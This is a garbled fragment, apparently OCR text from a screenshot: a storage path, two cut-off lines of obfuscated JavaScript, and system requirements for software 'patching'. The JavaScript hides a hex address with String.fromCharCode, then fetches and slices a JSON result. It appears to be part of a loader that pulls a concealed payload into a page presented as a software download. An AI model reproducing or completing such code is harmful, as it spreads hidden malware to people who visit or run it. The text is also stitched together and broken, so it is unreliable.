
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB